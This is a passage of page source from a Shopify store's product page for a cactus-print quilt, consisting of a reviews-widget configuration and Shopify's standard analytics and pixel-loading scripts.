review\",\"titleFormReviewEmail\":\"Leave feedback\",\"titleWriteEmailForm\":\"Rating\",\"required\":\"Please enter required fields\",\"qualityText\":\"Quality*\",\"titleName\":\"Your Name\",\"placeholderName\":\"Enter your name\",\"titleEmail\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"titleSubject\":\"Review Title\",\"placeholderSubject\":\"Enter your title\",\"titleMessenger\":\"Review Content\",\"placeholderMessenger\":\"Enter your message\",\"addPhotos\":\"Upload Photos\",\"acceptFile\":\"Accept .jpg, .png and max 2MB each\",\"titleSubmit\":\"Submit Your Review\",\"productNotFound\":\"Not Found\",\"titleReply\":\"Replies\",\"titleReplyWrite\":\"Write a reply\",\"titleComment\":\"Comment\",\"placeholderCommentMessenger\":\"Write something\",\"buttonReply\":\"Submit\",\"buttonCancelReply\":\"Cancel\",\"commentButton\":\"Comment\",\"replyIsunderReivew\":\"Your reply is under review.\",\"errorSentReply\":\"Can not send your reply.\"},\"questions\":{\"see_all\":\"See all\",\"titleCustomer\":\"Customer Reviews\",\"by_text\":\"Ask by\",\"on_text\":\"about\",\"answer_text\":\"Answer question\",\"no_question\":\"No question\",\"no_searched\":\"No questions found\",\"shop_owner\":\"Shop owner\",\"input_text\":\"Have a question? Search for answers\",\"community_text\":\"Don't see what you're looking for?\",\"ask_community_text\":\"Ask the Community\",\"showing_text\":\"Showing\",\"of_text\":\"of\",\"questions_text\":\"questions\",\"question_text\":\"question\",\"newest_text\":\"Newest\",\"helpful_text\":\"Most Helpful\",\"title_form\":\"Don't see what you're looking for?\",\"des_form\":\"Leave a question ask the help form community!\",\"send_question_success\":\"Your question sent\",\"send_question_error\":\"Your question cannot be sent\",\"name_form\":\"Your Name\",\"placeholderName\":\"John Smith\",\"answered_question_text\":\"answered question\",\"answered_questions_text\":\"answered questions\",\"question_error_fill\":\"Please fill in all fields before submitting your answer.\",\"title_answer_form\":\"Answer the question\",\"send_reply_success\":\"Your answer has been sent to shop owner.\",\"send_reply_error\":\"Your answer can't sent\",\"question_answer_form\":\"Question\",\"answer_form\":\"Your Answer\",\"placeholder_answer_form\":\"Your answer is required\",\"email_form\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"question_form\":\"Your Question\",\"placeholder_question_form\":\"Your question is required\",\"answer_error_fill\":\"Please fill in all fields before submitting your answer.\",\"submit_answer_form\":\"Submit Answer\",\"submit_form\":\"Send a question\",\"totalAnswers\":\"Total\",\"answersText\":\"answers\",\"answerText\":\"answer\",\"voteText\":\"vote\",\"votesText\":\"votes\",\"sort_by\":\"Sort by\",\"no_answer\":\"No answer\"}}","form":{"required":"Please enter required fields","addPhotos":"Upload Photos","showTitle":true,"titleForm":"Write a review","titleName":"Your Name","acceptFile":"Accept .jpg, .png and max 2MB each","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Quality*","titleSubmit":"Submit Your Review","titleComment":"Comment","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Can not send your reply.","titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"Enter your name","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"example@yourdomain.com","buttonCancelReply":"Cancel","placeholderSubject":"Enter your title","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Enter your message","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":true,"byText":"By","ofText":"of","tstar1":"Terrible","tstar2":"Poor","tstar3":"Average","tstar4":"Good","tstar5":"Excellent","average":"Average","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","hideFlag":false,"hidedate":false,"loadMore":"Load more","no_write":false,"noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Star","thankYou":"Thank you!","clearText":"All","clear_all":"Clear all","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comments","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Stars","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","hideFilter":false,"hideSortBy":false,"latestText":"Latest","nolastname":false,"oldestText":"Oldest","paddingTop":"0","reviewText":"review","sortbyText":"Sort by","starHeight":13,"titleWrite":"Write a review","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"replies","reviewsText":"reviews","showingText":"Showing","disableReply":true,"filter_photo":"With photos","hideRateList":false,"paddingRight":"0","payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified buyer","colorVerified":"#05d92d","disableHelpul":true,"disableWidget":false,"filter_review":"Filter","hideListImage":false,"paddingBottom":"0","titleCustomer":"Customer Reviews","customerPhotos":"Customer Photos","disbaleMoreImg":true,"filter_replies":"With replies","filter_reviews":"all","imagesSortText":"Images","submitDoneText":"Your review has been submitted.","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Default","disablePurchase":false,"hideShowingText":true,"hideVideoUpload":false,"reviewTotalText":"Review","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"There are no reviews.","mostLikeSortText":"Most likes","noticeWriteFirst":"Be the first to","reviewTotalTexts":"Reviews","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"images","showing":30,"url_shop":"cozzyhomes.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '2';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bea42-2028-726f-a6d6-8550c5e4dd94/ryviu-theme-extension-73/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69395022057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69395022057,storefrontBaseUrl: "https://cozzyhomes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1407320297","configuration":"{\"accountID\":\"QXWE8b\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1201733865","configuration":"{\"projectId\":\"sr5kmk946c\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"588546281","configuration":"{\"partnerId\": \"89100\", \"environment\": \"prod\", \"countryCode\": \"US\", \"logLevel\": \"none\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3add57fd2056b63da5cf857b4ed8b1f3","type":"APP","apiClientId":5829751,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"468091113","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-DW0LJQL43Q\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92766441","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Luyen custom event to google"},{"id":"106430697","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"12","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"luyen facebook manual event"},{"id":"115146985","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Axon Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Cozzyhomes","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"f40f0f-00.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/cozzyhomes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"Cactus WN2607030CL Quilt","vendor":"Truong Anh Dao","id":"8714374381801","untranslatedTitle":"Cactus WN2607030CL Quilt","url":"\/products\/cactus-wn2607030cl","type":"Quilt Blanket"},"id":"47598711406825","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/cactus-wn2607030cl-quilt.jpg?v=1743694058"},"sku":"BL-T","title":"Throw - 51\"x59\"","untranslatedTitle":"Throw - 51\"x59\""},{"price":{"amount":89.95,"currencyCode":"USD"},"product":{"title":"Cactus WN2607030CL Quilt","vendor":"Truong Anh Dao","id":"8714374381801","untranslatedTitle":"Cactus WN2607030CL Quilt","url":"\/products\/cactus-wn2607030cl","type":"Quilt Blanket"},"id":"47598711472361","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/cactus-wn2607030cl-quilt.jpg?v=1743694058"},"sku":"BL-W","title":"Twin - 59\"x70\"","untranslatedTitle":"Twin - 59\"x70\""},{"price":{"amount":99.95,"currencyCode":"USD"},"product":{"title":"Cactus WN2607030CL Quilt","vendor":"Truong Anh Dao","id":"8714374381801","untranslatedTitle":"Cactus WN2607030CL Quilt","url":"\/products\/cactus-wn2607030cl","type":"Quilt Blanket"},"id":"47598711537897","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/cactus-wn2607030cl-quilt.jpg?v=1743694058"},"sku":"BL-Q","title":"Queen - 70\"x79\"","untranslatedTitle":"Queen - 70\"x79\""},{"price":{"amount":109.95,"currencyCode":"USD"},"product":{"title":"Cactus WN2607030CL Quilt","vendor":"Truong Anh Dao","id":"8714374381801","untranslatedTitle":"Cactus WN2607030CL Quilt","url":"\/products\/cactus-wn2607030cl","type":"Quilt Blanket"},"id":"47598711570665","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/cactus-wn2607030cl-quilt.jpg?v=1743694058"},"sku":"BL-K","title":"King - 79\"x90\"","untranslatedTitle":"King - 79\"x90\""},{"price":{"amount":119.95,"currencyCode":"USD"},"product":{"title":"Cactus WN2607030CL Quilt","vendor":"Truong Anh Dao","id":"8714374381801","untranslatedTitle":"Cactus WN2607030CL Quilt","url":"\/products\/cactus-wn2607030cl","type":"Quilt Blanket"},"id":"47598711603433","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/cactus-wn2607030cl-quilt.jpg?v=1743694058"},"sku":"BL-SK","title":"Super King - 90\"x100\"","untranslatedTitle":"Super King - 90\"x100\""}],"purchasingCompany":null},},"https://cozzyhomes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"69395022057","storefrontBaseUrl":"https:\/\/cozzyhomes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cactus WN2607030CL Quilt\",\"vendor\":\"Truong Anh Dao\",\"id\":\"8714374381801\",\"untranslatedTitle\":\"Cactus WN2607030CL Quilt\",\"url\":\"\/products\/cactus-wn2607030cl\",\"type\":\"Quilt Blanket\"},\"id\":\"47598711406825\",\"image\":{\"src\":\"\/\/cozzyhomes.com\/cdn\/shop\/files\/cactus-wn2607030cl-quilt.jpg?v=1743694058\"},\"sku\":\"BL-T\",\"title\":\"Throw - 51\\\"x59\\\"\",\"untranslatedTitle\":\"Throw - 51\\\"x59\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8714374381801,"gid":"gid:\/\/shopify\/Product\/8714374381801","vendor":"Truong Anh Dao","type":"Quilt Blanket","handle":"cactus-wn2607030cl","variants":[{"id":47598711406825,"price":7995,"name":"Cactus WN2607030CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","sku":"BL-T"},{"id":47598711472361,"price":8995,"name":"Cactus WN2607030CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","sku":"BL-W"},{"id":47598711537897,"price":9995,"name":"Cactus WN2607030CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","sku":"BL-Q"},{"id":47598711570665,"price":10995,"name":"Cactus WN2607030CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","sku":"BL-K"},{"id":47598711603433,"price":11995,"name":"Cactus WN2607030CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","sku":"BL-SK"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8714374381801,"requestId":"7d01adca-7af4-4977-ac97-775d18dfd1d9-1769392411"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69395022057,
      theme_id: 150807838953,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cozzyhomes.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cozzyhomes.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cozzyhomes.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69395022057,"isMerchantRequest":null,"themeId":150807838953,"themeCityHash":"8706115023613696189","contentLanguage":"en","currency":"USD","eventMetadataId":"c6d67169-98ff-4952-b65f-f20c84f3420c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8714374381801,"requestId":"7d01adca-7af4-4977-ac97-775d18dfd1d9-1769392411","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47598711406825,"productId":8714374381801,"productGid":"gid:\/\/shopify\/Product\/8714374381801","name":"Cactus WN2607030CL Quilt - Throw - 51\"x59\"","price":"79.95","sku":"BL-T","brand":"Truong Anh Dao","variant":"Throw - 51\"x59\"","category":"Quilt Blanket","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47598711406825,"productId":8714374381801,"productGid":"gid:\/\/shopify\/Product\/8714374381801","name":"Cactus WN2607030CL Quilt - Throw - 51\"x59\"","price":"79.95","sku":"BL-T","brand":"Truong Anh Dao","variant":"Throw - 51\"x59\"","category":"Quilt Blanket","nonInteraction":true,"remote":false,"referer":"https:\/\/cozzyhomes.com\/products\/cactus-wn2607030cl"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cozzyhomes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://cozzyhomes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="69395022057"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="150807838953"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.1"
  data-monorail-region="shop_domain"
